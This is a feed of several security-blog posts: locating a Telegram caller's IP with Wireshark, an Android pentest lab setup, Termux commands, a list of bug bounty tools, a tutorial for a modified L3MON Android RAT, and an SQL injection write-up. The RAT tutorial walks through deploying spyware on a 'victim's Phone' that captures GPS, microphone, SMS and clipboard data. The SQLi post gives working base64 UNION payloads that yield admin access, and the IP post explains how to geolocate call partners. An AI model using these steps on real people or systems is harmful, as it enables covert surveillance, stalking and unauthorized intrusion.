Normal view

There are new articles available, click to refresh the page.
Before yesterdayTechncyber

Get IP address of a person during a Telegram Audio Call

By: Basudev
28 January 2024 at 08:46

You can get the IP address of a person whom you are calling through telegram. Though this was not a new bug, this bug has been there since 2018, and Telegram declared this is a feature, not a bug

Recently Whatsapp introduced a new feature, Protect My IP during Whatsapp calls. Maybe Meta worried about the same as Telegram used to Leak IP address during an audio call

I have been aware of this bug since then but never tried it. I was a web developer, and after being involved in WebRTC projects, I am aware of how these real-time communication applications work. Of course, I have developed some real-time chatting applications using ReactJs and Nodejs

Most of the Chatting, real-time communication applications use WebRTC, WebSockets where WebRTC focuses on Audio, Video Transmission and Websockets on general data transfer

While these connections work on peer-to-peer, a server is still needed. Once the connection is established between two clients, then there is no need for a server. The clients can transfer the data without a server

After reading the recent article by Techcrunch on Telegram still leaking the IP addresses of its users, I found it interesting and thought it could be possible; I have also tried the script by n0a. I have tested the script on Linux as well as Windows, but it doesn't seem to be working for me (But it does the same for Whatsapp too), so I used Wireshark to demonstrate this again

Requirements:

What is Wireshark?

Wireshark is a Network monitoring troubleshooting software. It is free and open source, used by IT professionals and Hackers to analyze the network packets.

Also Read: Capture Android Traffic Remotely With Wireshark

How to get the IP address of a Telegram User by Making an audio call

Make sure Wireshark and Telegram for Desktop are installed on your system. It doesn't matter Windows or Linux. I have used the Windows system

Firstly, Open Wireshark and choose the network. In my case, I was connected to my wifi, and I will be choosing the wifi. If you are connected to your ethernet,   then you should choose that

 Wireshark

After that, open Telegram  Desktop, call any of your friends and wait till they accept the call. After accepting the call, you can end the call and Open Wireshark to see the logs.

In the search bar, filter the protocol by stun. You can search stun  and search for the message XOR-MAPPED-ADDRESS

Image2

You will get the IP address of the other person. This is how you can use that IP address to geo-locate the Person.

Note:
Telegram allows Peer-to-peer calls. If this option is enabled, then only this will work. Otherwise, the call will be relayed through Telegram servers.

How to prevent This?

Go to Telegram Settings, Privacy calls Disable Peer to Peer.

In WhatsApp To access this setting:

Tap Settings, then Privacy.

Tap Advanced.

Turn Protect IP address in calls on or off.

Getting Started With Android App Pentesting

By: Basudev
11 December 2022 at 02:36

In this blog post will discuss everything you need to know as an Android app penetration tester. Whether you are a Bug bounty hunter, a working cyber security professional, or a random security researcher, this blog will surely benefit you.

Android App Pentesting

I will simplify everything in this tutorial so that you do not struggle while setting up your Android Pentesting lab.  I wish no one should face the same issues which I faced earlier. That's why I put my hard work here to give you a clear picture so you can start quickly.

Having a developer background, I Know how to build Android Mobile applications using Java, Kotlin, Flutter, and React Native. I am also good at Building web applications, having good knowledge of frontend and backend, along with OWASP knowledge for Both Web and Android apps. I will share my knowledge through this blog.

Without wasting your valuable time, let me tell you the resources and tools you should have before jumping into Android app pentesting. Also, there are some frequently asked questions you have to know.

Table of Contents

Frequently Asked Questions

Is Programming Knowledge required for Android Pentesting?

Sometimes Yes, having knowledge of Java helps you understand the application better

How much Java/Kotlin Knowledge is needed?

You don't have to be a super coder, but having basic knowledge of android app development is a plus

How much time will it take to learn Android Pentesting

It depends on you, and your past experience of Pentesting, Bug Bounty Knowledge

Setting up Android App Pentesting Environment


I will use Windows to set up the android Pentesting lab. You can follow the same steps to install those tools on Linux since the tools are cross-platform.

Required Tools

  • Burp Suite
  • VirtualBox
  • Android Emulator
  • ADB
  • Jadx GUI
  • Python
  • apktool
  • apkleaks
  • Frida
  • Objection

There are no limitations when it comes to pentesting tools, I personally use these tools, and there are some advanced tools, which we will discuss in another blog post.

Note:
If you try to Run Android Emulators inside Virtual machines, then it won't work. When I was new to Android pen testing, I used to do the same but later realised and Switched all my tools to my Primary machine.

Android app pentesting tools

Burp Suite

Burp Suite is a must-have tool for hackers. In case you don't know what Burp Suite is, Burp suite is a proxy between client and server.

Download Link

VirtualBox

VirtualBox is a virtualization software used to install and use multiple operating systems inside your primary machine; in our case, we will use Genymotion to install Android Emulators.

Download Link

Genymotion

Genymotion offers Android Emulators. You can test as many as for free. The limit is that it is free for personal use; again, they provide cross-platform software.

Download Link

Note:
You can use Android Studio for Android Emulators. If you use android studio,  then there is no need for Virtual Box software

Adb

Android Debug bridge is used to run shell commands on the android device, transfer files and do many other tasks, which we will discuss later.

Adb Installation Guide

Jadx GUI

Jadx is a tool to convert Dex files to java source code. We will use this tool to decompile the apk file and read its source code up to a certain level.

Download Jadx

apktool

apktool, a tool for android app reverse engineering. We will use this tool to decompile android apps, modify some code and recompile

install apktool

apkleaks

apkleaks a tool for automatic scanning for secret keys, URLs, IP addresses, API endpoints etc

install apkleask

Python

We need Python to use dynamic hooking tools like Frida.

Download Python

Frida

Frida tool/script is used for dynamic hooking so that we can test the application at the run time, overriding the functions, 

You have to install the Frida server on your android emulator, and the Frida client on your machine

Frida on the local machine

if  Python is installed on your local PC, then you can install frida by typing the following in a terminal

pip install frida-tools

you can check if frida is installed or not by typing

frida --version

Alternatively, you can use npm to install frida binaries. As a pentester, I hope everyone is familiar with Python 

Frida server on Android Emulator

This is the frida server; you must download the frida server file according to your emulator's architecture.


Download Frida Server


After downloading the zip file, unzip it, and use adb shell to connect your android emulator

then go to the directory  /data/local/tmp

push the frida-server there

adb push frida-server /data/local/tmp


Now 

adb shell 


then

cd tmp

since it is already an executable file, if not then you can make it executable by giving the permissions

chmod 777 frida-server

run the server

./frida-server

soon we will discuss how to use frida in depth

Objection

objection is a runtime exploitation toolkit based on frida

You can install objection by typing the below command in a terminal

pip3 install objection

Objection on GitHub

How to intercept Android app traffic in Burp Suite


In this section, we will set up the Burp suite to intercept the android app's traffic. Note that if you choose an android emulator for android version 6, it is easy to install the burp suite's CA certificate. You can still install burp CA on android 7 and above.

Configure Burp Suite Proxy

Open Burp Suite

Go to the Proxy tab, then Options, then Click on Add.

Burp proxy settings

Make these settings and bind to port 8080 (You can choose any)

And tick on All Interfaces and save

Configure Proxy settings on Android 

Now its time to configure the proxy on your Android; before that, we will find our local machine's IP and configure that IP on your Android Emulator's Wifi Proxy

To Find the IP address on your Local Machine

Open any terminal and type: 

ipconfig

 (or ifconfig for Linux)

Now Open Android Emulator's Wifi settings, and you will notice that the device is connected to a network, now long click or right-click on the network, and then you will see the options, click on Modify Network.

Now click Advanced, and configure the IP address and port.

Android wifi settings

Note:
For some emulators, there is another way to achieve this. In the emulator's settings, you will find the settings to change the proxy settings of the device


Configure CA certificate on up to Android 6

Now we have to configure a CA certificate 

Open any Browser, visit htttp://burp

and download the file, rename the file cacert.der to cacert.cer

rename ca certs

Now open Settings, then Security, then Install from SD Card.

Now Choose the file, and you are asked to enter a name for the certificate. You can give any name and then click Ok.

install ca cert

Now you are ready to intercept the traffic of your android emulator. Now open Burp suite, and you will see the traffic in the proxy section.


intercepting android mobile traffic on burp

Installing CA cert on Android devices above Android 6

on android version 7, you  need root access to install the CA certificate on your device, 

if you are on Windows, then you need gitbash or WSL to continue


Download OpenSSL Installer for Windows

Steps to Proceed

Export the CA cert from Burp, and save the file as cacert.der

then type the commands

openssl x509 -inform DER -in cacert.der -out cacert.pem

We will use openssl to convert the der file to pem, generate a self-signed certificate, then move the file to Emulator's and install it.

openssl x509 -inform PEM -subject_hash_old -in cacert.pem | head -1

You will get a hash. Now you have to rename the perm file with this hash.0

mv cacert.pem 9a5ba575.0 

Now move the file to the android emulator's sdcard


It requires root to move the certificate to /system/etc/security/cacerts

For that, we will log in to adb as the root

adb root

then

adb remount 

now open adb shell, goto sdcard

cd sdcard 

Now move the file to  /system/etc/security/cacerts

mv 9a5ba575.0 /system/etc/security/cacerts/


Now, In the device Settings, Security, Encryption, and Trusted Credentials, you will see PortSwigger's CA certificate.


Conclusion

Android application penetration testing is a broader topic and cannot be covered in a single blog post, and we have to discuss many android pentesting frameworks. We will be publishing several blog posts to cover all of them.

Termux Commands List 2023

By: Basudev
2 December 2022 at 22:04


What are Termux Commands?

in simple words, Termux Commands are the terminal commands, which is executed to perform a particular task. These commands are similar to Linux Commands.

Termux Commands List :


Important Termux Commands
 
Command Purpose, Usage
termux-setup-storage Will setup the storage system
apt update will update the available packages
apt upgrade will upgrade the available packages
pkg install will install new packages, eg: pkg install php
pkg uninstall will uninstall packages, eg: pkg uninstall php
pkg list will show installed packages
pkg search will search packages, eg: pkg search php
pkg-list-installed will show the list of installed packages


Important System Level Commands
 
Command Purpose, Usage
uname -a Will Display the system information
whoami Will Display the current user information
history Will Display the list of perviously typed commands
clear Will clear the teminal
pwd Will print the present working directory
ls will list the directories, files in that directory
cd you can open a folder/directory using cd command, usage cd test
mv mv command is used to rename a file, folder, also used to move a file from one directory to another
cp cp is used to copy files from directory to another
rm will remove the file, folder, usage rm test.txt
touch will create a new file, touch test.txt
mkdir will create a new directories, usage mkdir test

Before we dive deep, let's start with some cool commands.
Let's Learn How To Use Cmatrix effects on Termux

For That Type Below Command

pkg install cmatrix
After that type

cmatrix

Ctmatrix effects will be displayed on termux

Another Cool Command is Sl
Type

pkg install sl

After that type sl
That's all a small Train will Start Running On Termux


Now let's see what the background running tasks through termux are
just type the below command

Top

Now let's find the factor of any number for that install below package by typing

pkg install coreutils

After that to find the factor of any number, then type the factor number
eg: factor 100


Let's play with text on termux
we can write text in different styles, firstly try with the figlet
Type

pkg install figlet

After that type figlet and type the text you want to write in the figlet style


For Colourful text, you have to install toilet package for that, type below command

pkg install toilet

After that type toilet "your text"
You can also try color combination eg
toilet -f mono12 -F gay "Your Text"


Calendar in termux, if you can't to see the calendar in termux then type

cal

To see the calendar
To see the time and date just type date in termux


Now let's talk about some helpful commands

apt update

This command used to update the termux built-in busybox and other packages

apt upgrade
This command is used to upgrade the packages to the latest

Accessing and managing files in termux


To manage and access files in termux then you must type below command

termux-setup-storage

To access a directory cd command is used
The termux default directory is located at /data/data/com.termux/
You can access it anytime by typing cd $home


ls Command is used to see the list of sub directories


To access your internal sdcard you have to type cd /sdcard && ls

To Access your External Sdcard the same command is used cd /sdcard0/ && ls

To Remove/delete an empty Directory or a file, use this command: rm -rf filename
Where filename belongs to the name of the file or directory
Similarly, you can use rm -r filename

To Make a Directory mkdir Command is used
Eg: mkdir Hello
Where Hello Belongs to a Directory Name

For Copying files from one directory to another, cp Command is used
eg: cp /path/file /path
Similarly for moving files mv Command is used

Termux also Supports zipping and Unzipping of Zip files
For that zip , unzip Commands are used


Let's talk about Networking
ifconfig Command is used to get all the information regarding your Network IP Address
To check a particular website is accessible or not in your ISP then you can check that through termux by typing

ping website
Eg: ping google.com

The Interesting thing is you can access the internet through termux, directly in the command line

Firstly you have to install the w3m package by typing

pkg install w3m
After that, type the below command to access any website

w3m website
eg: w3m google.com
Lynx is similar to w3m
To install lynx, type pkg install lynx
After that, type lynx google.com

Bug Bounty Tools that I use as a Bug Bounty Hunter

By: Basudev
1 October 2022 at 11:00

In this article, I will share the best bug bounty tools I personally use as a Bug bounty hunter.

Of course, hundreds of tools exist for Professional pentesting or Bug bounty. Maybe you might be familiar with the tools,

as Bug bounty hunters, we are always curious to test new tools that save our maximum time and give the best results

Best bug bounty tools

bug bounty

Here is the list of my favourite bug bounty tools that Include from recon to exploitation

Subdomain Enumeration

For Subdomain enumeration, I use SubEnum


This tool is a combination of many other subdomain enumeration tools. You can either install other tools manually or install the necessary tools using the setup script
The main advantage of this tool is it can go through parallel and grabs all the subdomains in a txt file, 

Available Tools and online services:

Tools:

Findomain
SubFinder
Amass
AssetFinder
Httprobe: To Probe For Working HTTP and HTTPS Subdomains.
anew: To delete duplicates when using -s/--silent option.

online services:
WayBackMachine
crt.sh
BufferOver

Httpx for checking live domains

After enumerating the sub-domains, I always used to check the status of the subdomains, filter out the live domains, and remove the unnecessary or bogus domains.

For that, I use httpx, a tool by Project Discovery. 


This tool can filter out the live domains in a faster way. It can get the page title and detect the technology used by the domain.

Browser Extensions

Here are the browser extensions that I use while doing recon

Wappalyzer

Wappalyzer is a free browser extension that Fingerprints the Technologies the target website uses.

WhatRuns

WhatRuns is similar to Wappalyzer. This extension is recommended by Jason Haddix on his Bug Bounty methodology. Since then, it was a must-use tool for me.

Shodan

Shodan is a search engine for Hackers. They also offer a Browser extension that can detect the target's Open ports on the browser, giving us a clear insight into what services the target runs.

Cookie Editor

The cookie editor plugin will be helpful when testing the target with multiple logins and cookie-based attacks.

Radom user agent

I often use this extension to test how the website responds on different devices and bypass some restrictions.

Web Proxies

Burp suite

Burp suite is becoming a must-use tool for hackers. I always use this tool to intercept the request response of the target.

Port Scanning

Nmap

Nmap is a powerful port scanner. Who else will keep it aside, 

Naabu

Naabu is a port scanning tool developed by project discovery. It can detect open ports from a list of URLs

Smap

Smap is another fast port scanner developed by Somedev. It does not make any contact with the target and is based on shodan.

Shodan

I use shodan. It will be helpful when scanning is not allowed by the Program.

Automated Tools

Nuclei

Nuclei is an automatic vulnerability detection tool developed by Project Discovery. It can go through the templates and check if the target is vulnerable to any vulnerabilities. 

Sqlmap

Who will forget Sqlmap? We all started with it. Sqlmap is an automatic SQL injection detection and exploitation tool written in Python.

Wpscan


Wpscan is an automatic WordPress vulnerability scanner. It can detect the latest vulnerabilities in WordPress websites.

Fuzzers

As a web application pentester, it's essential to fuzz the hidden directories of the target. Here are my favourite fuzzers

Dirsearch

Dirsearch is a web directory brute-forcer written in Python. You can find the go version also.

In this tool, you can use the default wordlist, or give the path of the wordlists.

ffuf

ffuf is my second best directory fuzzer. It is a little bit faster. You can customize the requests according to your need.

Dirbuster

it is a GUI-based Directory brute forcing tool. The main advantage of this tool is you can customize the settings as per your needs and prevent your IP from being banned by the Web application firewall.


WAF Detection

Most of the targets are protected by some kind of  Web application firewalls. We have to detect the WAF and bypass it for maximum impact, 

Here are the tools I use for WAF detection

wafw00f

This tool can detect almost all web application firewalls.

WhatWaf

This is an advanced Waf Detection Tool.

Others

This section contains some uncategorized tools, wordlist etc.

Wordlists I often use

  • PayloadAllTheThings
  • SecLists

Conclusion:

This Article will be updated again, I use even more tools that I did not mentioned here, I hope these tools will give you the best results, making your bug bounty journey much easier

How to use L3mon Rat [Tutorial]

By: Basudev
15 September 2022 at 22:09

Hello guys. In this tutorial, we will be discussing how to use the L3MON Rat. If you are entirely new to this RAT, then follow this tutorial carefully so that you should not face any issues while using the L3MON Rat.

L3MON


Before getting into the tutorial, here are a few things you have to know

What is L3MON?

L3MON vs Xploitspy?

Why not XploitSpy?

L3MON mod by Techncyber


What is L3MON?

L3MON is a cloud based remote android management suite, powered by NodeJS, and its features

  • GPS Logging
  • Microphone Recording
  • View Contacts
  • SMS Logs
  • Send SMS
  • Call Logs
  • View Installed Apps
  • View Stub Permissions
  • Live Clipboard Logging
  • Live Notification Logging
  • View WiFi Networks (logs previously seen)
  • File Explorer & Downloader
  • Command Queuing
  • Built In APK Builder

L3MON vs Xploitspy

L3mon can only be used on the local machine every time you have to start the server on your local machine. Also, you have to use ngrok or similar port forwarding solutions to attack devices outside of your network,

Where Xploitspy is the Copy of L3mon, it can be used on your local machine and any cloud hosting solution. Thus, you don't have to start your local machine each time.

What's Wrong with L3mon and Xploitspy?


Due to the breaking changes and dependency vulnerabilities, you may face many issues regarding the Javascript ejs error. Also, the Xploitspy has been backdoored and steals the username and passwords, even after changing the password.

L3mon Mod by Techncyber


While we tried to contribute to the l3mon project, it's archived. That's why we modded it for personal use, 
In this mod, we removed the Built-in APK Builder. Instead, we have given the client project so that you can plug into the android studio or edit the apk using any apk editor tool.

Also, all the EJS errors are fixed in this mod. The exciting thing is you can use this tool in any distro without any issues.

You can use it with your local machine or deploy it to any cloud hosting service.  

Install L3mon-mod in Kali Linux, Windows, Termux


The procedure is the same for all operating systems. You can use this l3mon-mod tool in any operating system. All you need is nodejs installed in your system.

Installing in Windows


First, download Nodejs on your system.

Then git clone or Download the repo. 

https://github.com/Basudev1/L3MON-MOD

And we need to install the node modules. For that, go to the L3MON-MOD folder and type below the command.

npm install


It will take a few minutes to install the required node modules. After that, type the below command to start the server.

npm start

.

or


node index.js


Now your server is ready, open http://127.0.0.1 in your browser, and you will see the login panel of L3MON.


The default username and password is


username: admin

password: password


Installing L3mon-mod on Kali Linux 


L3mon-mod can be used in Kali Linux without any issue,

You need git, nodejs

Type the below commands to get started

Install git if not installed

sudo apt install git


Install nodejs if not installed

sudo apt install nodejs 


Now clone the repo


git clone https://github.com/Basudev1/L3MON-MOD.git 


After that got the repo


cd L3MON-MOD

Now install node modules.

npm install


now start the server by typing

npm start 

or

node index.js 


Now open http://127.0.0.1 in your browser, and you will see the login interface. 

Installing L3MON-MOD in Termux

Most of you guys ask for termux spy tools, here is one for you, to use this l3mon-mod 

You need Git, Nodejs

Install git if not installed

pkg install git 


Install nodejs

pkg install nodejs 

Now clone the repo

git clone https://github.com/Basudev1/L3MON-MOD.git 

, then go to the L3MON-MOD directory, then node index.js


cd    L3MON-MOD

then 

 node index.js


Now open http://127.0.0.1 in any browser, and you will see the login panel. 


Setting up the Client part.


Now your server is ready, we need the client for our android, I have given you two ways to use it, either you can plug into the android studio, or you can use any apk editor tool to modify the apk

Use this repo


All you have to do is search and replace the URL http://192.168.x.x

Note that you have to replace the URL with your machine's IP. You can quickly get it by typing the below command on the Terminal. 

ifconfig 
Look for the inet, starting with 192.x.x.x

On Windows, you can type 

ipconfig

The URL does not require the port.

Now Compile the APK, and Install it on your victim's Phone. You will see the device in your panel.

Conclusion

This tutorial is only for educational purposes, and we are not responsible for your actions. If you face any issues, then feel free to ask your questions.

Exploiting SQL Injection at Authorization token

By: Basudev
9 July 2022 at 06:41
sql injection

Today In this post, I will be sharing a unique writeup on SQL injection with Authorization Headers token.

A little bit intro to Authorization Tokens,

=> An Authorization token is generated and signed by the servers and is used to verify the users by unique tokens. 

=> After the successful login, the server sends an authorization token, and web developers often store it in the browser's local storage or session storage. 

=> Modern Websites use JWT(JSON Web Tokens) for User Authorization. It doesn't mean that each Authorization token is JWT. It depends on the backend and the Framework that the website uses,

Without wasting time, let's jump into the story

I am not a regular Bug Bounty hunter. You can say I am a seasonal Bug bounty hunter. I was bored and tried to search for some private bug bounty programs through google dorks, And Randomly selected a program for hunting. I did not do basic recon like Subdomain enumeration or any Dorking as I started with the main target.

For me, it was a typical day. I just fired up the Burp suite and opened the target site. as per the company policy, I am unwilling to reveal the target.

With the help of the Wappalyzer Plugin, I have noticed that the target runs on PHP. For me, PHP is vulnerable by nature. As a Web developer, I have plenty of experience building websites in PHP and fixing vulnerabilities.

While attacking targets, I have a practice of directory brute-forcing and checking the robots.txt file at the initial stage of my recon process.

I used Dirsearch to find the hidden directories, but no luck. I did not get anything fishy other than the admin page.

I tried Opening the admin page by visiting target/admin/

But No Luck it throws an error 403 Forbidden

admin page

I did not give up too quickly, again tried to Fuzz inside the admin page using Dirsearch. This time events page got 200 responses.

Without any delay, I have opened the page target/admin/events/ 

I have noticed that the page is a regular login page, where it has two ways to log in, one for the author and another for the super admin

Exploitation Starts here

As I said, there are two links for login pages, One for author and another for admin, I have choose the first one, and It redirected me to target/admin/events/?classic_login=true

login page



and it pops up for username and password, I have started giving wrong credentials and observed the response from the server, and after playing for a while, I have supplied the username and password as 1'

Luckily it displayed the SQL error.

sqli error


I tried to reproduce it, but it doesn't work, and the login popup is wholly gone. Even after refreshing the page, the error message is displayed there, as I thought it might be some backend error.

I have gone to the burp proxy history and noticed no regular POST form data sent or JSON data.

I was gone blank for a while and later opened the link in Incognito mode, and the popup appeared for login. Again observed the request and response.

Found Nothing :P

Later, I noticed a Header Value Authorization with a token.

Authorization Token


As a web developer, I know How the Authorization tokens work, and I Have good Knowledge of PHP, MERN stack and a bit of Django Framework. I can easily guess the  tokenization developers use

The Header Looks as follows.

Authorization: Basic Base64Values

You might often see this Header in Modern Web applications. 

Authorization: Bearer <TOKEN>

Pro Tip: On the backend side, in most cases, the Bearer is ignored, and developers match the token with the issued token. If that was a JWT, then developers often decode it instead of verifying that's where Improper Access Control, Account takeover occurs.

Let's continue the story

I have sent the request to the repeater, selected the Token and decoded it using the Burp decoder, as I guessed the encryption type by its length and nature. It was not a JWT, but the base64 value of 1':1'

I quickly remembered the Sqlmap tool, captured the entire request, and saved it to a text file.
.
And tried to run sqlmap, but the problem occurs at base64 encoding. Though sqlmap supports base64 encode, the scenario is there was a colon : between the values.

as the application behaves as follows

It takes the username and passwords and encodes the values with base64 with the separation of :

eg: username:password

base64 <username>:<password>

Though I was good at manual SQL injection exploitation, there was a live mode of base64 encoding and applying the payload in the repeater. For that, I tried to find the Number of columns for the target.

and supplied the payload for username and password as: 1' Order By 1-- -:1' Order By 1-- -

The Authorization payload is as follows.

Authorization: Basic MScgT3JkZXIgQnkgMS0tIC06MScgT3JkZXIgQnkgMS0tIC0=

base64 encoded and sent, no SQL error and a regular unauthorized error was displayed

tried to increment those columns, but error throws. I came to know that there was only one column and tried injecting the union statements.

While injecting the payload:  1' Union Select 1-- -:1' Union Select 1-- -

Authorization: Basic MScgVW5pb24gU2VsZWN0IDEtLSAtOjEnIFVuaW9uIFNlbGVjdCAxLS0gLQ==

I was successfully logged in to the admin panel and able to modify the content
.
poc admin panel access


Sorry I have to blur some info,

here is the POC without blur

poc

I hope you guys liked this write up, follow us for more such unique writeups

❌
❌